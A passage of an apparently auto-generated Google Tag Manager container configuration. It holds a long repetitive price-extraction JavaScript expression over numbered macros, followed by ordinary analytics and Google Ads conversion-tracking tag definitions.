headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return headgq=\n",["escape",["macro",410],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"priceCurrency\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3)})();"]},{"function":"__u","vtp_component":"HOST","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_component":"PATH","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__f","vtp_component":"URL"},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementId","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementTarget","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.element","vtp_dataLayerVersion":1},{"function":"__cid"},{"function":"__v","vtp_name":"gtm.videoProvider","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoUrl","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoDuration","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoVisible","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoCurrentTime","vtp_dataLayerVersion":1}],
  "tags":[{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-FYS0X67NDF","vtp_configSettingsTable":["list",["map","parameter","send_page_view","parameterValue","true"]],"tag_id":3},{"function":"__paused","vtp_originalTagType":"sp","tag_id":4},{"function":"__paused","vtp_originalTagType":"html","tag_id":5},{"function":"__paused","vtp_originalTagType":"html","tag_id":6},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"SQZVCK6Fs-kBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":8},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":9},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"g5MWCO-5leoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_ena